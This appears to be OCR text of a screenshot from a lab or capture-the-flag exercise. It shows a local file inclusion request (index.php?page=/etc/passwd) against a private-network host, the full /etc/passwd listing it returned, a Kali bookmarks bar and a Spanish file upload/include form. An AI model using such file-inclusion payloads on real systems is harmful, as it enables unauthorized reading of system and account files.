 192.168.10.70/NAMARI/index.php?page=/etc/passwd
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Corrector ortográfico … GTFOBins Online - Reverse Shell … UAC Bypass | yuyudhn'… HackTricks - HackTricks New Tab
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/
usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin pollinate:x:102:1::/var/cache/pollinate:/bin/false polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin syslog:x:103:104::/nonexistent:/usr/sbin/nologin
uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/
fwupd:/usr/sbin/nologin usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin rodgar:x:1000:1000:rodgar:/home/rodgar:/bin/bash
Subir Archivo
Selecciona un archivo para subir:
Browse… No file selected.
Subir Archivo
Incluir Archivo
Archivo a incluir:
Incluir